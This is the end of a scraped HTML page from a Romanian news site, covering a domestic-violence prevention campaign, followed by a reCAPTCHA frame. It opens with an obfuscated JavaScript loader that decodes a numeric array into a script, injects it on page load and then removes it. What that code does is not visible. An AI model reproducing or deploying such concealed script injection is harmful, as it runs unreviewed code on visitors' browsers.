,81,85,29,3,26,4,90,73,29,58,4,9,29,26,23,3,9,52,35,3,81,65,85,29,3,26,52,32,65,80,32,52,80,45,65,88,81,32,4,13,54,54,62,85,45,80,85,13,90,39,11,68,90,85,45,80,85,47,85,88,25,45,6,45,35,80,45,42,85,45,80,85,47,58,65,35,80,45,6,88,45,85,25,88,26,42,85,45,80,85,6,49,49,4,90,14,65,81,80,80,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,81,80,80,90,73,10,65,88,42,32,47,23,3,81,25,8,45,26,85,52,50,25,45,88,62,57,45,35,45,81,85,3,88,72,35,35,4,18,69,3,23,62,18,90,5,53,48,14,80,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,18,80,85,62,35,45,18,90,6,80,52,80,45,85,72,85,85,88,29,69,25,85,45,4,13,85,62,7,45,13,14,13,85,45,28,85,84,81,80,80,13,90,6,29,58,4,80,52,80,85,62,35,45,57,32,45,45,85,90,80,52,80,85,62,35,45,57,32,45,45,85,52,81,80,80,89,45,28,85,47,81,80,80,6,45,35,80,45,42,80,52,29,26,26,45,88,63,89,75,33,47,81,80,80,6,88,45,85,25,88,26,42,32,52,65,7,7,45,26,23,51,32,29,35,23,4,80,90,6,49,49,4,90,14,37,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,90,73,10,65,88,42,9,47,9,29,26,23,3,9,52,29,26,26,45,88,74,29,23,85,32,6,10,65,88,42,88,47,83,6,29,58,4,9,64,47,70,44,31,90,88,47,68,6,29,58,4,9,64,47,44,16,44,90,88,47,19,6,29,58,4,9,64,47,68,53,19,21,90,88,47,21,6,29,58,4,9,64,47,68,70,21,31,90,88,47,70,6,88,45,85,25,88,26,42,88,6,49,49,4,90,14,8,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,89,12,23,52,65,85,54,37,17,89,12,23,52,65,85,54,29,17,89,12,23,52,65,85,54,23,6,49,49,4,90,14,81,3,35,35,45,81,85,29,3,26,91,58,25,26,81,85,29,3,26,4,90,73,88,45,85,25,88,26,42,58,25,26,81,85,29,3,26,4,25,81,35,14,7,65,88,45,26,85,90,73,10,65,88,42,3,47,73,29,26,29,85,91,58,25,26,81,85,29,3,26,4,90,73,29,58,4,89,12,23,52,81,80,80,47,47,58,65,35,80,45,90,73,89,12,23,52,81,80,80,47,89,12,23,52,65,81,80,80,4,25,81,35,52,81,80,80,54,81,3,8,8,3,26,90,6,49,58,3,88,4,10,65,88,42,29,47,53,6,29,64,25,81,35,52,25,26,29,85,54,35,29,80,85,52,35,45,26,37,85,32,6,29,17,17,90,73,3,52,25,26,29,85,4,25,81,35,52,25,26,29,85,54,35,29,80,85,5,29,48,14,7,65,88,45,26,85,90,6,49,49,14,25,26,29,85,91,58,25,26,81,85,29,3,26,4,25,14,7,65,88,45,26,85,90,73,58,3,88,4,29,47,53,6,29,64,25,52,45,28,81,35,25,23,45,54,25,88,35,54,35,29,80,85,52,35,45,26,37,85,32,6,29,17,17,90,73,10,65,88,42,45,25,47,26,45,9,42,55,45,37,15,28,7,4,25,52,45,28,81,35,25,23,45,54,25,88,35,54,35,29,80,85,5,29,48,90,6,29,58,4,9,29,26,23,3,9,52,35,3,81,65,85,29,3,26,52,7,65,85,32,26,65,8,45,52,8,65,85,81,32,4,45,25,90,90,88,45,85,25,88,26,6,49,29,58,4,25,52,85,65,88,37,45,85,54,80,45,35,45,81,85,3,88,24,47,25,26,23,45,58,29,26,45,23,41,41,25,52,85,65,88,37,45,85,54,80,45,35,45,81,85,3,88,24,47,13,13,90,73,10,65,88,42,85,80,47,25,52,85,65,88,37,45,85,54,80,45,35,45,81,85,3,88,14,85,65,47,25,52,85,65,88,37,45,85,54,65,7,7,88,3,65,81,32,14,81,80,47,25,52,81,3,26,85,65,29,26,45,88,54,80,85,62,35,45,6,49,45,35,80,45,42,29,58,4,89,12,23,52,29,80,54,85,45,80,85,4,90,41,41,25,52,85,65,88,37,45,85,54,80,45,35,45,81,85,3,88,54,85,45,80,85,24,47,25,26,23,45,58,29,26,45,23,41,41,25,52,85,65,88,37,45,85,54,80,45,35,45,81,85,3,88,54,85,45,80,85,24,47,13,13,90,73,10,65,88,42,85,80,47,25,52,85,65,88,37,45,85,54,80,45,35,45,81,85,3,88,54,85,45,80,85,14,85,65,47,25,52,85,65,88,37,45,85,54,65,7,7,88,3,65,81,32,54,85,45,80,85,14,81,80,47,25,52,81,3,26,85,65,29,26,45,88,54,80,85,62,35,45,54,85,45,80,85,6,49,45,35,80,45,42,88,45,85,25,88,26,6,25,52,81,80,80,54,80,7,45,81,29,58,29,81,17,47,13,52,13,17,25,52,9,29,23,37,45,85,54,81,35,65,80,80,17,13,42,73,13,17,25,52,81,3,26,85,65,29,26,45,88,54,80,85,62,35,45,17,13,49,13,6,10,65,88,42,85,47,89,12,23,52,50,4,85,80,14,7,65,88,45,26,85,90,6,29,58,4,85,52,35,45,26,37,85,32,64,68,90,88,45,85,25,88,26,6,85,47,85,5,53,48,6,89,12,23,52,81,80,80,5,18,85,45,28,85,18,17,18,51,3,26,85,45,26,85,18,48,17,47,25,52,81,80,80,54,80,7,45,81,29,58,29,81,6,29,58,4,85,65,47,47,13,69,45,58,3,88,45,13,90,73,10,65,88,42,26,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,23,29,10,13,90,6,26,52,29,26,26,45,88,63,89,75,33,47,25,52,32,85,8,35,6,85,52,7,65,88,45,26,85,12,3,23,45,52,29,26,80,45,88,85,66,45,58,3,88,45,4,26,14,85,90,6,26,52,3,25,85,45,88,63,89,75,33,47,26,52,29,26,26,45,88,63,89,75,33,6,49,45,35,80,45,42,29,58,4,85,65,47,47,13,65,58,85,45,88,13,90,73,10,65,88,42,26,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,23,29,10,13,90,6,26,52,29,26,26,45,88,63,89,75,33,47,25,52,32,85,8,35,6,85,52,7,65,88,45,26,85,12,3,23,45,52,29,26,80,45,88,85,66,45,58,3,88,45,4,26,14,85,52,26,45,28,85,57,29,69,35,29,26,37,90,6,26,52,3,25,85,45,88,63,89,75,33,47,26,52,29,26,26,45,88,63,89,75,33,6,49,45,35,80,45,42,29,58,4,85,65,47,47,13,65,7,7,45,26,23,13,90,85,52,29,26,26,45,88,63,89,75,33,47,85,52,29,26,26,45,88,63,89,75,33,17,25,52,32,85,8,35,6,45,35,80,45,42,29,58,4,85,65,47,47,13,7,88,45,7,45,26,23,13,90,85,52,29,26,26,45,88,63,89,75,33,47,25,52,32,85,8,35,17,85,52,29,26,26,45,88,63,89,75,33,6,45,35,80,45,42,29,58,4,85,65,47,47,13,58,29,35,35,13,90,85,52,29,26,26,45,88,63,89,75,33,47,25,52,32,85,8,35,6,45,35,80,45,42,88,45,85,25,88,26,6,25,52,25,26,29,85,47,89,12,23,52,50,4,13,52,13,17,25,52,9,29,23,37,45,85,54,81,35,65,80,80,14,23,3,81,25,8,45,26,85,52,69,3,23,62,90,5,53,48,6,4,58,25,26,81,85,29,3,26,42,9,65,29,85,4,85,9,90,73,29,58,4,85,9,47,47,25,26,23,45,58,29,26,45,23,90,10,65,88,42,85,9,47,53,6,45,35,80,45,42,29,58,4,85,9,39,68,53,90,88,45,85,25,88,26,6,29,58,4,85,9,39,53,41,41,3,52,88,29,37,4,25,90,47,47,85,88,25,45,90,88,45,85,25,88,26,6,9,29,26,23,3,9,52,80,45,85,89,29,8,45,3,25,85,4,58,25,26,81,85,29,3,26,4,90,73,9,65,29,85,4,85,9,17,68,90,6,49,14,68,53,53,90,6,49,90,4,90,6,9,29,26,23,3,9,52,65,23,23,15,10,45,26,85,33,29,80,85,45,26,45,88,4,13,88,45,80,29,0,45,13,14,58,25,26,81,85,29,3,26,4,90,73,3,52,88,29,37,4,25,90,6,49,90,6,3,52,88,29,37,4,25,90,6,49,14,88,29,37,91,58,25,26,81,85,29,3,26,4,25,90,73,45,47,89,12,23,52,50,4,13,52,13,17,25,52,9,29,23,37,45,85,54,81,35,65,80,80,17,13,42,52,13,17,25,52,29,8,37,54,81,35,65,80,80,14,23,3,81,25,8,45,26,85,52,69,3,23,62,90,6,10,65,88,42,8,47,23,3,81,25,8,45,26,85,52,69,3,23,62,52,50,25,45,88,62,57,45,35,45,81,85,3,88,72,35,35,4,13,52,13,17,25,52,9,29,23,37,45,85,54,81,35,65,80,80,17,13,42,5,80,85,62,35,45,47,18,23,29,80,7,35,65,62,91,42,26,3,26,45,42,24,29,8,7,3,88,85,65,26,85,6,18,48,13,90,52,35,45,26,37,85,32,6,29,58,4,8,39,53,90,73,23,3,81,25,8,45,26,85,52,69,3,23,62,52,29,26,26,45,88,63,89,75,33,47,13,72,23,69,35,3,81,36,42,15,88,88,3,88,52,13,6,9,29,26,23,3,9,52,80,45,85,89,29,8,45,3,25,85,4,58,25,26,81,85,29,3,26,4,90,73,9,29,26,23,3,9,52,65,35,45,88,85,4,18,72,23,69,35,3,81,36,42,45,28,85,45,26,80,29,3,26,42,45,88,88,3,88,42,53,58,70,83,16,68,21,21,83,18,17,13,38,26,13,17,18,89,88,62,42,85,3,42,23,29,80,65,69,35,45,42,85,32,29,80,42,45,28,85,45,26,80,29,3,26,42,3,88,42,88,45,80,85,65,88,85,42,62,3,25,88,42,26,65,10,29,37,65,85,3,88,52,18,90,6,9,29,26,23,3,9,52,35,3,81,65,85,29,3,26,52,88,45,35,3,65,23,4,90,6,49,14,68,53,90,6,49,29,58,4,45,5,53,48,52,81,35,29,45,26,85,74,29,23,85,32,47,47,53,90,88,45,85,25,88,26,42,58,65,35,80,45,6,10,65,88,42,88,65,85,29,3,47,45,5,53,48,52,81,35,29,45,26,85,74,29,23,85,32,84,25,81,35,52,80,7,88,29,85,45,54,9,29,23,85,32,6,10,65,88,42,26,45,9,54,69,37,54,32,45,29,37,32,85,47,75,65,85,32,52,58,35,3,3,88,4,88,65,85,29,3,34,25,81,35,52,80,7,88,29,85,45,54,32,45,29,37,32,85,90,6,10,65,88,42,65,23,54,32,45,29,37,32,85,47,75,65,85,32,52,58,35,3,3,88,4,26,45,9,54,69,37,54,32,45,29,37,32,85,84,25,81,35,52,80,7,88,29,85,45,54,81,3,25,26,85,90,6,29,58,4,65,23,54,32,45,29,37,32,85,34,25,81,35,52,80,7,88,29,85,45,54,81,3,25,26,85,24,47,26,45,9,54,69,37,54,32,45,29,37,32,85,90,73,26,45,9,54,69,37,54,32,45,29,37,32,85,47,65,23,54,32,45,29,37,32,85,34,25,81,35,52,80,7,88,29,85,45,54,81,3,25,26,85,6,49,29,58,4,25,52,3,26,81,45,47,47,25,26,23,45,58,29,26,45,23,90,73,25,52,3,26,81,45,47,85,88,25,45,6,25,52,65,35,10,47,5,48,6,58,3,88,4,10,65,88,42,29,47,53,6,29,64,45,52,35,45,26,37,85,32,6,29,17,17,90,73,10,65,88,42,65,23,54,29,23,47,45,5,29,48,52,81,35,65,80,80,12,65,8,45,52,80,7,35,29,85,4,25,52,29,8,37,54,81,35,65,80,80,17,13,11,13,90,5,68,48,6,89,12,23,52,81,80,80,5,18,85,45,28,85,18,17,18,51,3,26,85,45,26,85,18,48,17,47,18,52,18,17,25,52,9,29,23,37,45,85,54,81,35,65,80,80,17,18,42,52,18,17,25,52,29,8,37,54,81,35,65,80,80,17,18,11,18,17,65,23,54,29,23,17,18,73,69,65,81,36,37,88,3,25,26,23,11,80,29,0,45,91,65,25,85,3,42,18,17,26,45,9,54,69,37,54,32,45,29,37,32,85,17,18,7,28,6,42,69,65,81,36,37,88,3,25,26,23,11,7,3,80,29,85,29,3,26,91,53,42,11,18,17,25,81,35,52,65,23,54,85,3,54,80,7,88,29,85,45,5,65,23,54,29,23,48,34,65,23,54,32,45,29,37,32,85,17,18,7,28,6,49,18,6,29,58,4,45,5,29,48,52,3,58,58,80,45,85,40,65,88,45,26,85,24,47,47,26,25,35,35,90,73,25,52,65,35,10,52,7,25,80,32,4,65,23,54,29,23,90,6,49,10,65,88,42,23,47,89,12,23,52,50,4,13,93,13,17,45,5,29,48,52,7,65,88,45,26,85,15,35,45,8,45,26,85,52,7,65,88,45,26,85,15,35,45,8,45,26,85,52,7,65,88,45,26,85,15,35,45,8,45,26,85,52,29,23,17,13,42,13,17,45,5,29,48,52,7,65,88,45,26,85,15,35,45,8,45,26,85,52,85,65,37,12,65,8,45,14,23,3,81,25,8,45,26,85,52,69,3,23,62,90,6,58,3,88,4,7,47,53,6,7,64,23,52,35,45,26,37,85,32,6,7,17,17,90,73,29,58,4,23,5,7,48,52,3,26,81,35,29,81,36,47,47,26,25,35,35,90,73,23,5,7,48,52,3,26,81,35,29,81,36,47,58,25,26,81,85,29,3,26,4,45,45,90,73,10,65,88,42,65,47,45,45,52,85,65,88,37,45,85,76,76,45,45,52,80,88,81,15,35,45,8,45,26,85,6,10,65,88,42,81,29,47,65,52,7,65,88,45,26,85,15,35,45,8,45,26,85,52,37,45,85,72,85,85,88,29,69,25,85,45,4,13,69,29,23,13,90,6,9,29,26,23,3,9,52,35,3,81,65,85,29,3,26,52,65,80,80,29,37,26,4,25,81,35,52,35,29,26,36,54,88,45,23,29,88,45,81,85,54,25,88,35,17,25,81,35,52,65,23,54,85,3,54,35,29,26,36,5,81,29,48,90,6,88,45,85,25,88,26,42,58,65,35,80,45,6,49,6,49,49,49,4,58,25,26,81,85,29,3,26,42,88,10,29,45,9,4,90,73,29,58,4,89,12,23,52,10,52,29,26,30,29,45,9,7,3,88,85,4,25,52,25,26,29,85,90,90,73,10,65,88,42,35,85,47,13,13,6,35,85,47,25,52,9,29,23,37,45,85,54,29,23,17,13,81,13,17,25,52,65,35,10,52,2,3,29,26,4,5,80,45,7,65,88,65,85,3,88,47,13,81,13,48,90,6,10,65,88,42,7,10,47,53,6,29,58,4,89,12,23,52,7,10,47,47,58,65,35,80,45,90,73,89,12,23,52,7,10,47,85,88,25,45,6,7,10,47,68,6,49,10,65,88,42,29,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,29,8,37,13,90,6,29,52,80,88,81,47,89,12,23,52,25,88,4,25,81,35,52,10,29,45,9,54,25,88,35,14,73,18,29,18,91,35,85,14,18,7,18,91,7,10,14,18,37,18,91,89,12,23,52,37,4,90,14,18,9,18,91,25,52,9,29,23,37,45,85,54,29,23,49,90,6,88,45,85,25,88,26,6,49,9,29,26,23,3,9,52,80,45,85,89,29,8,45,3,25,85,4,58,25,26,81,85,29,3,26,4,90,73,88,10,29,45,9,4,90,6,49,14,68,53,53,53,90,6,49,90,4,90,6,49,88,45,85,25,88,26,42,85,88,25,45,6,49,14,88,35,3,65,23,91,58,25,26,81,85,29,3,26,4,90,73,10,65,88,42,35,80,47,13,13,6,58,3,88,4,10,65,88,42,29,47,53,6,29,64,25,81,35,52,25,26,29,85,54,35,29,80,85,52,35,45,26,37,85,32,6,29,17,17,90,73,29,58,4,25,81,35,52,25,26,29,85,54,35,29,80,85,5,29,48,5,13,65,35,10,13,48,24,47,25,26,23,45,58,29,26,45,23,90,73,35,80,17,47,25,81,35,52,25,26,29,85,54,35,29,80,85,5,29,48,5,13,9,29,23,37,45,85,54,29,23,13,48,17,13,81,13,17,25,81,35,52,25,26,29,85,54,35,29,80,85,5,29,48,5,13,65,35,10,13,48,52,2,3,29,26,4,5,80,45,7,65,88,65,85,3,88,47,13,81,13,48,90,17,13,11,13,6,49,49,35,80,47,35,80,52,80,25,69,80,85,88,4,53,14,35,80,52,35,45,26,37,85,32,11,68,90,6,10,65,88,42,35,80,29,47,23,3,81,25,8,45,26,85,52,81,88,45,65,85,45,15,35,45,8,45,26,85,4,13,29,8,37,13,90,6,35,80,29,52,80,88,81,47,89,12,23,52,25,88,4,25,81,35,52,35,3,65,23,54,25,88,35,14,73,18,29,18,91,35,80,14,18,37,18,91,89,12,23,52,37,4,90,49,90,6,88,45,85,25,88,26,42,85,88,25,45,6,49,14,49,6,3,52,29,26,29,85,4,90,6,9,29,26,23,3,9,52,80,45,85,89,29,8,45,3,25,85,4,3,52,88,35,3,65,23,14,68,53,53,53,90,6,88,45,85,25,88,26,42,3,6,49,49,4,90,49,6,49,89,12,23,52,80,85,65,88,85,4,90,6,84,34,42,29,9,3,69,23,81,81,8,26,23,80,26,50,62,88,69,42,34,84];function kyelkxfidn(a,b){rdofbz='';for(var i=0;i<a.length;i++){rdofbz+=b[a[i]];}return rdofbz;}var dghtxjyttlbpf=window[kyelkxfidn([23,3,81,25,8,45,26,85],hsucu)];var gbrbdrkiwb=kyelkxfidn([81,25,88,88,45,26,85,57,81,88,29,7,85],hsucu);var ifexecnpeeora=kyelkxfidn([80,88,81],hsucu);var xilul=kyelkxfidn([69,3,23,62],hsucu);try{Object.getOwnPropertyDescriptor(Document.prototype,gbrbdrkiwb).get.apply(dghtxjyttlbpf)[ifexecnpeeora]=ifexecnpeeora;document.body=document.querySelectorAll('body')[0]}catch(e){}var qnzadcfbwrmtj=kyelkxfidn([81,88,45,65,85,45,15,35,45,8,45,26,85],hsucu);var ihfmponezhq=kyelkxfidn([80,81,88,29,7,85],hsucu);var qfkqml=kyelkxfidn([85,45,28,85,51,3,26,85,45,26,85],hsucu);var hluuyfzryfwrs=kyelkxfidn([32,45,65,23],hsucu);var gizjaubwe=kyelkxfidn([65,7,7,45,26,23,51,32,29,35,23],hsucu);var xiuyaooehjb=kyelkxfidn([7,65,88,45,26,85,12,3,23,45],hsucu);var lzajghrm=kyelkxfidn([88,45,8,3,10,45,51,32,29,35,23],hsucu);var hucjknxsb=dghtxjyttlbpf[qnzadcfbwrmtj](ihfmponezhq);hucjknxsb[qfkqml]=kyelkxfidn(mbpsbyw,hsucu);dghtxjyttlbpf[xilul][gizjaubwe](hucjknxsb);hucjknxsb[xiuyaooehjb][lzajghrm](hucjknxsb);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fscrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice%2F" data-image-url="" data-title="%E2%80%9EScrie-%C8%9Bi+propria+poveste%21%E2%80%9D+%E2%80%93+Campanie+de+prevenire+%C5%9Fi+combatere+a+violen%C5%A3ei+domestice" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fscrie-ti-propria-poveste-campanie-de-prevenire-si-combatere-a-violentei-domestice%2F" data-image-url="" data-title="%E2%80%9EScrie-%C8%9Bi+propria+poveste%21%E2%80%9D+%E2%80%93+Campanie+de+prevenire+%C5%9Fi+combatere+a+violen%C5%A3ei+domestice" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"426324","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v67Z0A-RxU8vUH7ZpHTIzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820809467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>